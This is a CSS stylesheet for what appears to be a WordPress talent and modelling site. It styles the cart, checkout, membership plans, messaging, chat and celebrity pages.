.tribe-events .tribe-events-calendar-month__calendar-event-title a.tribe-events-calendar-month__calendar-event-title-link.tribe-common-anchor-thin.tooltipstered{font-weight:600;}
.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__calendar-event{opacity:1 !important;}
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner{background:#fc2626 !important; color:#fff !important;}
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner h3.tribe-events-calendar-month__multiday-event-bar-title{color:#fff !important;}
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner{background:#dfdfdf !important;}
.tribe-events-calendar-day{width:100% !important;}
/*--- Cart page CSS Start here --*/
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart th{background:#fc2626; color:#fff; padding:10px 5px; font-size:17px;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart{width:100%;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td{border:1px solid #ddd;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-remove, body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-thumbnail{text-align:center;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td a.remove{display:inline-block; width:18px !important; height:18px !important; line-height:16px; font-size:16px; text-align:center; border-radius:100%; box-shadow:none !important; border:1px solid #fc2626 !important; color:#fff; background:#fc2626; font-weight:800;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-name > a{font-size:16px !important; color:#000; font-weight:600;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-name .variation, body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-name .variation dt{font-weight:400;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-name .variation dt{color:#666;}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{margin-top:50px !important;}
.woocommerce-page .cart-collaterals .cart_totals h2{background:#ddd; padding:8px 15px; font-size:24px; text-transform:capitalize;}
.shop_table{width:100%;}
.shop_table .order-total{font-size:21px;}
.cart_totals .order-total th, .cart_totals .order-total td{padding-top:7px; padding-bottom:7px}
/*------ Thank You page css start here --------------------*/
.woocommerce-thankyou-order-received{padding:8px 10px; background:#099e44 !important; color:#fff !important; text-align:center;}
.woocommerce-table.woocommerce-table--order-details.shop_table.order_details thead th{background:#fc2626; padding:8px 15px; color:#fff; font-size:17px}
.woocommerce-order ul.order_details{padding:10px 30px; border:1px dashed #c3c1c1; margin:15px 0;}
.woocommerce-customer-details{margin:18px 0;}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{width:50% !important;}
.cart_totals th{padding-left:15px !important}
.about_footer .footer-logo{margin-bottom:15px; display:inline-block;}
.about_footer p{font-size:16px; color:#666; text-align:justify}
.modal{z-index:105000;}
#change_role.modal .modal-dialog{margin:130px auto !important;}
.role_type{display:inline-block; padding-left:5px; font-size:17px; font-weight:300; color:#fc2626;}
.store-info ul{display:inline-block; width:100%}
section.gen-infor .gen_info [class^="col-"]{padding-left:45px}
.featured_about .fa-quote-left{color:#fc2626; font-size:42px; margin-bottom:20px;}
.flex{display:flex;  align-items:center;}
.featured_about h3{font-size:32px; font-weight:600; margin-bottom:15px;}
.featured_about p{font-size:17px; line-height:180%;}
.featured_about p.signature{color:#c7bebe; margin-top:10px; text-transform:uppercase; letter-spacing:5px; font-size:11px;}
.inline{margin:0; padding:0;}
.inline li{display:inline-block; margin-right:10px; padding-right:10px; position:relative;}
.setting.inline li:after{content:"|"; position:absolute; right:0;}
.setting.inline li:last:after{display:none;}
/*---------- featured profile css-----------------*/
section.rate_ravel{padding:80px 0;}
.nav-recent{margin:0; padding:0; width:100%; clear:both; float:left;}
.nav-recent li{float:left; width:33.333%; margin:4px 0; display:inline-block; color:#7c7c7c}
.wcvendors-pro-dashboard-wrapper a.button.product{padding:11px 20px !important; line-height:100%; display:inline-block;}
.wcvendors-pro-dashboard-wrapper .wcv-form .wcv-cols-group.wcv-horizontal-gutters{margin:0 -15px !important;}
.wcvendors-pro-dashboard-wrapper .wcv-form .wcv-horizontal-gutters .all-50{padding:0 15px !important;}
form.wcv-form.wcv-form-exclude{margin:0 -15px;}
form.wcv-form.wcv-form-exclude > [class^="all-"]{padding:0 15px !important;}
section.team_full{background:#dcdcdc;}
section.team_full .user_profile{margin-top:30px}
section.document, section.team_full{padding-top:60px; padding-bottom:60px;}
.doc_vid h4.appe,  .document h4.appe, .team_full h4.appe{margin:15px 0; text-align:center; font-size:32px; font-weight:600; padding-bottom:25px; position:relative;}
.doc_vid h4.appe:after, .team_full h4.appe:after, .document h4.appe:after{content:""; height:5px; width:60px; background:#fc0000; position:absolute; bottom:-2px; margin-left:-30px; left:50%;}
.doc_vid h4.appe:before, .team_full h4.appe:before, .document h4.appe:before{content:""; height:1px; width:260px; background:#000; position:absolute; bottom:0; margin-left:-130px; left:50%;}
.user_profile.team_member{overflow:hidden;}
.hov_caption{opacity:0; position:absolute; top:100%; left:0; background:rgba(255,255,255,0.9); transition:all 0.6s; padding:5px; height:100%; width:100%; text-align:center;}
.user_profile.team_member:hover .hov_caption{opacity:1; top:0; padding-top:40px;}
.hov_caption .detail_data{margin-bottom:15px;}
.messages_page{padding-top:60px;}
.messages_page .check{position:absolute; top:0px; left:5px;}
.messages_page h2.title_txt{margin-top:0;}
.messages_page .nav-pills > li a{color:#000;}
.messages_page .nav-pills > li.active > a{background-color:#fc2626; color:#fff;}
.messages_page .nav-pills > li a i{margin-right:10px;}
.messages_page .pagination-container{border-top:0px solid}
.messages_page .activity-list li{padding-right:120px; position:relative;}
.messages_page .activity-list li a{color:#000;}
.messages_page .activity-list li:hover{background:rgba(0,0,0,0.1) !important;}
.messages_page .activity-list li .btn-group{position:absolute; right:10px; top:14px; opacity:0;}
.messages_page .activity-list li .btn-group .btn{background:#fff; color:#fc2626; padding:5px 18px;}
.messages_page .activity-list li:hover .btn-group{opacity:1 !important;}
.messages_page .all_message{padding:2px 48px 2px 10px; float:left; width:100%; position:relative; }
.messages_page .all_message input{margin-top:6px; position:absolute; left:15px;}
.messages_page .all_message label{padding-left:35px;}
.messages_page .all_message input + label + .btn-group{ position:absolute; right:0; top:-5px;}
.messages_page .activity-list li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.messages_page input[type="text"].form-control{width:360px; box-shadow:0 0 0 rgba(0,0,0,0); padding:6px 12px; margin-bottom:15px; max-width:100%;}
.messages_page textarea.form-control{min-height:90px; box-shadow:0 0 0 rgba(0,0,0,0); margin-bottom:10px;}
.messages_page textarea.form-control::placeholder{color:#0568c6;}
.messages_page h2.title{margin:10px 0 10px; color:#000; font-size:21px}
.m_b11{margin-bottom:11px !important;}
/*-------------super model hunt page CSS start here-----*/
.super_model{width:100%;}
.banner_full{width:100%; display:inline-block; }
.banner_full img{width:100%;}
.super_model p{font-size:18px; line-height:30px; margin:30px 0; }
.super_model .cent_content p{color:#fc2626; font-size:22px;}
.super_model .cent_content p span{color:#000;}
.super_model .container{max-width:1080px;}
/*-------------super model hunt page CSS End here-----*/
.mobile_tab{width:100%; position:fixed; bottom:0; left:0; display:none; }
.cart_header, .cart_header:hover, .cart_header:focus{color:#fff; font-size:26px; float:right; display:inline-block; margin-right:10px; position:relative; margin-top:6px; margin-left:20px; position:relative;}
.cart_header span{font-size:12px; text-align:center; position:absolute; background:#fff; color:#fc2626; height:20px; width:20px; top:4px; right:-13px; font-weight:600; text-align:center; line-height:100%; border-radius:30px; line-height:19px;}
.user_login .cart_header{margin-top:-9px;}
.messages_page .left-side-search{ margin-bottom:15px; display:inline-block; width:100%;}
.messages_page .left-side-search .filter_search{background:#fc2626; color:#fff; font-size:16px; font-weight:700; border:1px solid #fc2626;width:50px; min-height:39px;}
.talent-dashboard .messages_page{padding-top:20px;}
.talent-dashboard .messages_page h2.title_txt .smll_txt{    float: right;    font-size: 15px;    margin-top: 4px;    text-decoration: underline;}
.talent-dashboard .messages_page .activity-list li .name, .talent-dashboard .messages_page .activity-list li .time, .talent-dashboard .messages_page .activity-list li .cust_message{padding-left:0;}
.talent-dashboard .messages_page .activity-list li{padding-left:0; padding-right:0}
.talent-dashboard .messages_page .activity-list li:hover{background:rgba(0,0,0,0) !important}
.pagination{width:100% !important; margin:0 0 20px 0 !important;}
.pagination a{float:right; color:#333; border:1px solid #ccc; padding:9px 34px; border-radius:35px; margin-left:10px;}
.pagination .new_post_link a{float:left;}
.super_model .text-center a{font-size:17px;}
.super_model .text-center a:not(.btn){text-decoration:underline;}
.page-template-dazzlerr-model-hunt .modal-body ul{padding-left:20px !important;}
.pagination a + a{float:left; margin:0;}
.diva_detail h3{width:100%; display:inline-block;}
body.page-template-dazzlerr-model-hunt .header_login_section{display:none;}
.mob_fix_btm{position:fixed; bottom:0; width:100%; left:0; padding:5px; background:#fff; z-index:100; box-shadow:0 0 10px rgba(0,0,0,0.2);}
.mob_fix_btm a{width:calc(50% - 5px);border-radius:0;border:0 solid;float:left}
.box_register{border:dashed 1px #fc2626;padding:10px;display:block;text-align:center;max-width:400px;margin:0 auto 20px;text-align:center}
.box_register h3{color:#fc2626;margin-bottom:15px}
.or-divide{text-align:center;margin-bottom:20px;}
.h_center{display:flex; align-items: center;}
.h_center .alert{width:100%;} 
.thank_pop .container{max-width:100%;}
.thank_pop{margin:80px auto; border:1px solid #e0e0e0; padding:35px; max-width:650px; text-align:center; background:#fff; box-shadow:0 0 10px rgba(0,0,0,0.1); border-radius:5px;}
.thank_pop h2{font-size:32px; font-weight:600; color:#5ea132; margin:0; text-align:center;}
.thank_pop p{font-size:14px; font-weight:400; color:#3d4637; margin:0; text-align:center;}
.grid_payment{margin:20px 0; display:inline-block; width:100%;}
.grid_payment li{width:33%; float:left; border-bottom:1px dashed #5ea132; display:inline-block; padding:15px 10px; text-align:left; }
.grid_payment li b{display:block;}
.social_cont {margin:20px 0; display:inline-block; width:100%;}
.social_cont p{margin:10px;}
.super_model .text-center h4{margin-bottom:20px !important; display:inline-block; width:100%;}
.elite_profile .profile-position{text-align:center; width:100%;}
.elite_profile.featured_about p.signature{color:#000 !important; margin-top:10px; text-transform:none; letter-spacing:0px; font-family:'Stalemate', cursive !important; font-size:39px;}
#influencer ul.edit-roles, #influencer ul.edit-niches, #services ul.edit-services, #services ul.edit-equipments{width:100%; float:left; margin-bottom:20px;}
#influencer ul.edit-roles li, #influencer ul.edit-niches li, #services ul.edit-services li, #services ul.edit-equipments li{display:inline-block; width:25%; float:left; padding-bottom:10px; position:relative;}
#influencer ul.edit-roles li input, #influencer ul.edit-niches li input, #services ul.edit-services li input, #services ul.edit-equipments li input{position:absolute; top:2px; left:5px;}
#influencer ul.edit-roles li label, #influencer ul.edit-niches li label, #services ul.edit-services li label, #services ul.edit-equipments li label{font-weight:400; padding-left:24px; margin-top:0;}
#influencer .row, #services_form .row{margin:0;}
#services_form h3{font-weight:700; margin-bottom:12px;}
#services_form h4{font-weight:700; font-size:20px; text-transform:capitalize; margin-bottom:5px;}
#influencer .row.row_influ{margin-left:-15px; margin-right:-15px;}
.diva_detail h4.line-title{text-align:center; padding:0 65px; margin:40px 0 20px !important;}
.criteria_detail p{margin-bottom:0;}
.criteria_detail b{margin-top:15px; display:inline-block;}
ul.box-grid-address{float:left; width:100%; display:inline-block;}
ul.box-grid-address li{border:1px dashed #dad6d6; float:left; width:calc(50% - 8px); padding:15px; float:left; display:inline-block; margin-bottom:15px !important; min-height:210px;}
ul.box-grid-address li h5{color:#fc2626;}
ul.box-grid-address li h5 + p{margin-top:0 !important; padding-top:0 !important;}
.post.category-events .post_header.single h4, .post.category-events .post_header.single h3{margin-top:20px; clear:both;}
.post_related .post_img.small.static a img{width:100% !important;}
ul.box-grid-address li:nth-child(2n + 2){float:right;}
ul.box-grid-address li:nth-child(2n + 3){clear:both;}
ul.box-grid-address li h5{margin-top:0 !important;;}
.line-title strong{position:relative; padding:0 15px;}
.line-title strong:before, .line-title strong:after{content:""; height:1px; width:50px; background:#fc2626; position:absolute; top:50%; left:100%;}
.line-title strong:before{left:-50px;}
#page_content_wrapper .criteria_detail p{margin:0; padding:0 !important;}
section.download_app .text-center{text-align:left !important;}
.btn_upload_video, .btn_upload_video:hover{font-size:15px; background:#d23c3d; border:1px solid #d23c3d; color:#fff; padding:10px 38px; border-radius:6px; display:inline-block; margin:5px;}
.btn_upload_video b{font-size:21px; font-weight:600; display:block;}
.btn_upload_video.outline_btn{background:rgba(0,0,0,0); color:#d23c3d;}
.btn_upload_video.outline_btn:hover, .btn_upload_video:hover{color:#fff; background:#d23c3d;}
.app_screenshot img{border:2px solid #ddd;}
.celeb .banner_celeb{width:100%; min-height:20px; position:relative; float:left;}
.celeb .banner_celeb .phone_display{position:relative; width:534px; height:715px; float:left; padding:20px 79px 208px 222px; border-radius:20px;}
.celeb .banner_celeb .phone_display:after{content:""; height:100%; width:100%; top:0; left:0; position:absolute; background:url("../images/phone_display.png"); background-size:100%; z-index:10;}
.right_celeb_box{width:40%; float:right; margin-top:200px;}
.right_celeb_box p{color:#fff; margin-top:20px; font-size:17px; max-width:295px; line-height:20px; padding-left:25px;}
.celeb section{padding-top:100px; padding-bottom:100px; clear:both;}
.celeb section.about p{margin-bottom:20px; text-align:justify; font-size:16px; line-height:202%;}
.celeb h2.title_head{position:relative; text-align:center; padding-bottom:15px; font-size:42px; font-weight:600; margin-bottom:35px;}
.celeb h2.title_head:after{content:""; height:3px; width:120px; left:calc(50% - 60px); position:absolute; top:100%; background:#fc2626;}
.celeb h2.title_head.white{color:#fff;}
.celeb h2.title_head.white:after{background:#fff}
.about_right_celeb{text-align:center; margin-bottom:-100px;}
.featured_celeb{background:#fc2626 url("../images/celeb_bg.jpg"); background-size:cover; background-repeat:no-repeat; background-position:center top;}
.featured_celeb .celeb_user{margin:0 -15px !important; padding:0; display:flow-root;}
.featured_celeb .celeb_user li{float:left; padding:15px; width:20%; list-style:none;}
.featured_celeb .celeb_user li h4{color:#fff; font-size:20px; font-weight:700; margin-top:10px;}
.featured_celeb .celeb_user li p{color:#fff;}
.celeb_how_it_work ul.nav{padding-top:100px;}
.celeb_how_it_work ul.nav{border:0px solid rgba(0,0,0,0); position:relative; padding-bottom:20px;}
.celeb_how_it_work ul.nav li{border-left:5px solid rgba(0,0,0,0); padding:15px; margin-bottom:30px; position:initial; cursor:pointer; width:100%;}
.celeb_how_it_work ul.nav li.active{border-left:5px solid #fc2626;}
.celeb_how_it_work ul.nav li h3{font-weight:800;}
.celeb_how_it_work ul.nav li p{font-size:16px;}
.celeb_how_it_work ul.nav li.active h3{color:#fc2626;}
.celeb_how_it_work ul.nav li:before{content:""; height:21px; width:21px; background:#d5d5d5; position:absolute; left:0; bottom:0; border-radius:40px;}
.celeb_how_it_work ul.nav li.active:before{background:#fc2626}
.celeb_how_it_work ul.nav li + li:before{left:30px;}
.celeb_how_it_work ul.nav li + li + li:before{left:60px;}
.celeb_how_it_work ul.nav li + li + li + li:before{left:90px;}
section.faq{background:#fc2626;}
section.faq .out_bx{background:#fff; padding:35px;}
.celeb + footer .popular_searches{display:none;}
.celeb section.faq .out_bx .panel-title a:before{content:"Q: "; font-size:21px;}
.celeb .panel-default > .panel-heading + .panel-collapse > .panel-body{border-top:0px solid rgba(0,0,0,0); padding-left:25px; padding-right:25px; padding-top:0;}
.celeb .panel-default > .panel-heading + .panel-collapse > .panel-body p{font-size:18px; font-weight:300;}
.celeb .faq .panel-default .panel-heading h4 a:after{content:"-"; border:1px solid #fc2626; text-align:center; line-height:30px; color:#fc2626; height:30px; width:30px;  border-radius:5px; right:0; background:none;}
.celeb .faq .panel-default .panel-heading h4 a.collapsed:after{content:"+"; border:1px solid #000; color:#000; top:16px;}
.celeb .btn-download{margin: 35px 20px 20px; display: inline-block; border: 2px solid #fff; border-radius: 7px; background: #000;}
.celeb .panel-group .panel + .panel{margin-top:0 !important;}
.for_login_pop .contact_alert_box{padding:45px; text-align:center;}
.for_login_pop .modal-dialog button.close{padding:0; right:4px; top:4px !important; font-size:45px; position:absolute;}
.for_login_pop .contact_alert_box h2{margin:8px 0;}
.for_login_pop .contact_alert_box p{margin-bottom:20px; font-size:14px;}
.for_login_pop .contact_alert_box .btn{font-size:15px; padding:10px 24px;}
.mob_nav_list li{position:relative;}
.mob_nav_list li .rate_value{position:absolute; right:30px; top:11px; font-size:11px; font-weight:300; letter-spacing:1px; z-index:-1;}
.mob_nav_list li .rate_value.green{color:#36a70f;}
.mob_nav_list li .rate_value.less{color:#ff232f;}
.mob_nav_list li .rate_value.org{color:#fab102;}
.progress-bar.default-bar{background-color:#ed3833 !important;}
.nav-tabs.nav-justified.with-mob-pop .rate_value{display:inline-block; width:calc(100% - 4px); text-align:center; font-size:11px; margin:1px 2px 0;}
.nav-profile.nav-justified > li .rate_value.less, .nav-tabs.nav-justified.with-mob-pop .rate_value:not(".green"){coursor:pointer !important;}
.page-template-edit-profile-test .ui-tooltip{margin-top:-85px!important;box-shadow:0 0 3px rgba(0,0,0,.1);border-radius:0;border:1px solid rgba(0,0,0,.1)!important;font-size:12px;padding:5px 10px}
.nav-tabs.nav-justified.with-mob-pop .rate_value.green{color:#fff; background:#36a70f;}
.nav-tabs.nav-justified.with-mob-pop .rate_value.less{color:#fff; background:#ff232f;}
.nav-tabs.nav-justified.with-mob-pop .rate_value.org{color:#fff; background:#fab102;}
.featured_celeb .celeb_user li img{border:1px dashed #fff; border-radius:3px; padding:5px; width:100%;}
.featured_celeb .gift-download{ border:1px solid #fff; border-radius:100px; padding:15px 32px; margin-top:30px; line-height:100%;}
.why_sec_reg h3{font-weight:700;}
.bann_reg .desktop{display:block;}  
.bann_reg .mobile{display:none;}
.mobile_member{width:100%;}
.select_plan{margin:0; padding:0;}
.select_plan li{padding:0; margin:0 0 10px; position:relative; list-style:none;}
.select_plan li input{display:none;}
.select_plan li label{padding:12px 12px 12px 60px; box-shadow:0 0 10px rgba(0,0,0,0.2); border:2px solid rgba(0,0,0,0); border-radius:6px; width:100%; display:inline-block;}
.select_plan li label .left_sec{width:calc(100% - 106px); float:left;}
.select_plan li label .left_sec b{font-size:21px; font-weight:500; margin-top:7px; display:block; line-height:100%;}
.select_plan li label .left_sec small{line-height:100%; font-size:14px; font-weight:400;}
.select_plan li label .right_sec{width:106px; float:right; text-align:right;}
.select_plan li label .right_sec b{font-size:36px; display:block; line-height:100%; font-weight:500;}
.select_plan li label .right_sec small{line-height:100%; font-size:14px; font-weight:400;}
.select_plan li label:before{content: ""; height:32px; width:32px; border:5px solid #d9d9d9; border-radius:100%; position:absolute; left:17px; top:25px;}
.select_plan li input[type="radio"]:checked + label{border-color:#ff0000;}
.select_plan li input[type="radio"]:checked + label .left_sec b{color:#ff0000}
.select_plan li input[type="radio"]:checked + label:before{border:1px solid #ff0000;}
.select_plan li input[type="radio"]:checked + label:after{content:""; height:22px; width:22px; background:#ff0000; position:absolute; left:22px; top:30px; border-radius:100%}
.mobile_member h3.red{color:#ff0000; text-align:center; font-size:24px; margin:15px 0 10px; font-weight:600;}
.mobile_member .table_plan{margin-bottom:10px;}
.mobile_member .table_plan tr th, .mobile_member .table_plan tr td{text-align:center; padding:10px 5px;border-left:1px solid #ddd;}
.mobile_member .table_plan tr td{font-size:13px;}
.mobile_member .table_plan tr:first-child{border-top:1px solid #ddd;}
.mobile_member .table_plan tr{border-bottom:1px solid #ddd;}
.mobile_member .table_plan tr th:first-child, .mobile_member .table_plan tr td:first-child{font-weight:600; padding-left:0; text-align:left; font-size:14px; border:0px solid rgba(0,0,0,0);}
.mobile_member .payment_btn{background:#ff0000; color:#fff; padding:10px; font-weight:700; border-radius:7px; width:calc(100% - 160px); float:left; text-align:center; font-size:18px; line-height:120%; margin-top:2px;}
.mobile_member .price_left{width:160px; float:left; line-height:100%;}
.mobile_member .price_left h4{color:#ff0000; font-size:18px; font-weight:600; margin-bottom:7px;}
.mobile_member .price_left p{font-size:31px; font-weight:400;}
.mobile_member .plan_pay_box{display:inline-block; width:100%; margin-bottom:50px;}
.user_info_section .membership .upgrade{display:inline-block;}
.institutions .box-insti i{min-width:15px;}*/
.institutions .box-insti h2{margin:10px 0 5px; font-size:16px; font-weight:600;}
.institutions .box-insti h2 a{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;font-size:16px;margin:10px 0;font-weight:600}
.institutions .box-insti i{min-width:12px;}
.institutions .discr p{line-height:150%; font-size:12px; color:#999;}
.institutions .discr p a{color:#666;}
.institutions .discr p a:hover{color:#fc2626;}
.institutions .box-insti{box-shadow:0 0 0 rgba(0,0,0,0); padding:0; border:0px solid rgba(0,0,0,0);}
.institutions .discr p{float:left;}
.institutions .discr p:last-child{float:right;}
.institutions .discr{display:inline-block; width:100%}
.discr p{margin:0 !important;}
.box-insti{border:1px solid #fefefe; padding:5px; box-shadow:0 0 10px rgba(0,0,0,0.1); margin-bottom:20px;}
.follower{width:100%;}
.user_info_section .membership h4 .small{display: inline-block; width: auto; color:#fff;}
.user_info_section .membership h4 .member_type{color:#fc2626;}
.user_info_section .membership .upgrade{background:#fc2626; color:#fff; font-size:15px; line-height:100%; padding:5px 18px; border-radius:20px; font-weight:600;}
.user_info_section .progress_stat{clear:both; width:100%; padding:0px;}
.user_info_section .progress_stat p{color:#fff;}
.user_info_section .progress_stat h3{font-size:20px; font-weight:600; margin-top:15px !important; display:inline-block; width:100%; color:#fc2626;}
.user_info_section .progress_stat .progress{margin:7px 0 3px;}
.user_info_section .progress_stat .large_txt{color:#fff;}
.user_info_section .progress_stat .large_txt a{font-weight:600; color:#fc2626;}
.become_feature.container{max-width:960px; width:100%;}
.become_feature{padding-top:60px; padding-bottom:60px;}
.become_feature h1{font-size:38px; text-transform:uppercase; font-weight:600; position:relative; padding-bottom:15px; margin-bottom:25px;}
.become_feature h1:after{content:""; border-bottom:2px solid #fc2626; position:absolute; bottom:0; left:0; width:35%;}
.become_feature ul li{font-size:18px; line-height:100%; padding-left:22px; margin-bottom:15px; list-style:none; position:relative}
.become_feature ul.sm_font li{font-size:15px; line-height:140%;}
.become_feature ul li:before{content:""; background:url("../images/tick.png"); height:100%; width:15px; background-repeat:no-repeat; position:absolute; left:0; top:3px; background-size:100%;}
.become_feature ul li .color{background:#fc2626; color:#fff; padding:0 2px;}
.become_feature ul li .small_txt{display:block; font-size:12px;}
.become_feature .price_box .left_box{float:left; clear:both; width:50%}
.become_feature .price_box .right_box{float:left; width:50%; padding-top:10px;}
.become_feature .price_box .left_box p{font-style:italic; font-size:20px; font-style:italic; line-height:100%;}
.become_feature .price_box .left_box p b{color:#fc2626; font-size:35px; line-height:100%; font-weight:600; display:block;}
.activity_meter{padding:20px 0;}
.activity_meter .tab-content{padding:0; margin:0;}
.activity_meter .nav.nav-tabs{display:flex;}
.activity_meter .nav.nav-tabs li{width:100%; text-align:center; border:0px solid rgba(0,0,0,0);}
.inner_meter{border:1px solid #fc2626; padding:20px;}
.activity_meter .nav.nav-tabs li a{background:#dcdcdc; color:#333; border:0px solid rgba(0,0,0,0);}
.activity_meter .nav.nav-tabs li.active a{background:#fc2626; color:#fff;}
.activity_meter .tab-content ul{float:left; width:100%;}
.activity_meter .tab-content ul li{width:50%; float:left; list-style:none; padding:0 0 20px;}
.activity_meter .tab-content ul li .number_stats{font-size:24px; padding-right:8px;}
.activity_meter .tab-content h3{color:#fc2626; font-size:18px; text-align:center; font-weight:600;}
.activity_meter .starmeter{width:100%; float:left; display:flex;}
.activity_meter .tab-content ul.starmeter li{list-style:none; padding-top:14px; width:100%; padding-left:5px; line-height:100%; padding-right:5px; text-align:center; position:relative; padding-bottom:0; margin:15px 0;}
.activity_meter .tab-content ul.starmeter li:after{opacity:0.3; content:""; position:absolute; top:0; left:5px; right:5px; border-radius:10px; height:10px;}
.activity_meter .tab-content ul.starmeter li.active:after{opacity:1; }
.activity_meter .tab-content ul.starmeter li.weak:after{background:#fc2626;}
.activity_meter .tab-content ul.starmeter li.average:after{background:#ffc200;}
.activity_meter .tab-content ul.starmeter li.excellent:after{background:#0bd10b;}
.activity_meter .tab-content h4.weak{color:#fc2626; font-weight:600; font-size:14px;}
.activity_meter .tab-content h4.average{color:#ffc200; font-weight:600; font-size:14px;}
.activity_meter .tab-content h4.excellent{color:#0bd10b; font-weight:600; font-size:14px;}
.Mobile_show{display:none;}
.desktop_show{display:block;}
section.holi_banner{margin-top:60px; margin-bottom:-60px;}
.become_feature .price_box{background:#f1f1f1; padding:30px; margin-top:20px; float:left; width:100%; clear:both; margin-bottom:20px;}
.become_feature .price_box .buy_btn{color:#fff; background:#fc2626; padding:10px 20px; display:block; font-weight:500; border-radius:4px; text-align:center;}
.become_feature .regular_price{color:rgba(0,0,0,0.6); margin-bottom:10px;}
.become_feature .regular_price span{text-decoration:line-through;}
.detail_institute .contact_form li{position:relative;}
.detail_institute .contact_form li:before{content:""; position:absolute; left:0; top:8px; height:30px; width:39px;}
.detail_institute .contact_form li.phone:before{background:url("../images/institution-detail/phone.svg"); background-size:100%;}
.detail_institute .contact_form li.email:before{background:url("../images/institution-detail/mail.svg"); background-size:100%;}
.detail_institute .contact_form li.website:before{background:url("../images/institution-detail/www.svg"); background-size:100%;}
.detail_institute .contact_form li.address:before{background:url("../images/institution-detail/address.svg"); background-size:100%; height:39px;}
.membership-checkout{padding-top:50px; padding-bottom:50px;}
.membership-checkout h1{text-align:center; margin-bottom:30px;}
.membership-checkout h4{font-weight:600; margin-bottom:10px;}
.membership-checkout input[type="submit"]{width:100%; margin-top:15px;}
.membership-checkout input[type="submit"]:hover{color:#fff !important;}
.membership-checkout .checkout_detail{background:#f6f6f6; margin:10px 0; padding:25px; border:1px solid #d3ced2}
.membership-checkout .checkout_detail ul li{border-bottom:0px dashed #d3ced2; padding:7px 0; display:inline-block; width:100%;}
.membership-checkout .checkout_detail ul li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.membership-checkout .checkout_detail ul li span{color:#fc2626; float:right;}
.membership-checkout .checkout_detail ul li.name{font-size:16px; font-weight:600;}
.membership-checkout .checkout_detail ul li.regular{font-size:13px;}
.membership-checkout .checkout_detail ul li.regular	span{text-decoration:line-through;}
.membership-checkout .checkout_detail ul li.total{ border-top:1px solid #d3ced2; font-weight:700; font-size:18px;}
.chat_box{border:1px solid #ebebeb; display:inline-block; width:100%;}
.chat_box .left_box{width:300px; float:left; border-right:1px solid #ebebeb;}
.chat_box .left_box h2{text-transform:uppercase; font-size:17px; padding:25px 15px; color:#000; font-weight:700; border-bottom:1px solid #ebebeb;}
.chat_box .left_box ul{float:left; clear:both; height:320px; overflow:auto;}
.chat_box .left_box ul li{padding:10px; border-bottom:1px solid #ebebeb; width:100%; float:left; list-style:none;}
.chat_box .left_box ul li.unread{background:#f8f6e5;}
.chat_box .left_box ul li span.user_sign{max-width:50px; width:50px; padding:0 10px 0 0; float:left; margin:0; position:relative;}
.chat_box .left_box ul li span.user_sign:after{content:""; height:12px; width:12px; border:2px solid #fff; border-radius:100%; background:#9d9d9d; position:absolute; right:9px; bottom:0px;}
.chat_box .left_box ul li span.user_sign.online:after{background:#4caf50}
.chat_box .left_box ul li span.user_sign img{height:40px; width:40px; border-radius:100%;}
.chat_box .left_box ul li span.right_text{width:calc(100% - 50px); float:left; position:relative;}
.chat_box .left_box ul li span.right_text .date{position:absolute; right:0; top:2px; font-size:12px; color:#d9d9d9; line-height:100%;}
.chat_box .left_box ul li span.right_text h4{font-size:15px; font-weight:500;}
.chat_box .left_box ul li span.last_msg{font-size:12px; color:rgba(0,0,0,0.6);}
.chat_box .right_box{width:calc(100% - 300px); float:left;}
.chat_box .right_box .top_head{padding:14px; border-bottom:1px solid #ededed;}
.chat_box .right_box .top_head li.status{padding-left:40px; list-style:none;}
.chat_box .right_box .top_head li.status:before{content:""; display:none;}
.chat_box .right_box .top_head li.status h3{font-size:17px; font-weight:600;}
.chat_box .right_box .top_head li.status p{font-size:13px; color:#afaeae;}
.chat_box .right_box .about_info{width:280px; float:right; border-left:1px solid #ebebeb; padding:12px; min-height:320px;}
.chat_box .right_box .chat_sec{width:calc(100% - 280px); float:left; padding:10px;}
.chat_box .right_box .about_bx{text-align:center; padding:20px 0;}
.chat_box .right_box .about_bx img{max-width:100px; height:90px; width:90px; border-radius:100%; margin:0 auto;}
.chat_box .right_box .about_info a.btn.btn-full{background:#fc2626; color:#fff; border-radius:5px; width:76%; display:inline-block; margin-top:24px;}
.chat_box .right_box .about_info h2{font-size:18px; font-weight:600;}
.chat_box .right_box .about_info h3{font-size:17px; margin-top:10px; font-weight:600;}
.chat_msg{border:1px solid #ddd; width:100%; border-radius:5px; overflow:hidden;}
.textscroll_sec{min-height:255px; overflow:auto; width:100%; display:inline-block;}
.chat_msg input[type="text"]{border:0px solid rgba(0,0,0,0) !important; width:calc(100% - 68px); background:rgba(0,0,0,0);}
.chat_msg button.send_btn{background:rgba(0,0,0,0); border:0px solid rgba(0,0,0,0); color:#d23c3d;}
.textscroll_sec ul{margin:0; padding:0;}
.textscroll_sec li.user .user_sign{height:40px; width:40px; float:left;}
.textscroll_sec li.user .user_sign img{height:40px; width:40px; border-radius:50%;}
.textscroll_sec li.user .right_text{width:calc(100% - 40px); padding-left:10px; float:left;}
.textscroll_sec li.user .right_text h4{font-size:14px; font-weight:600;}
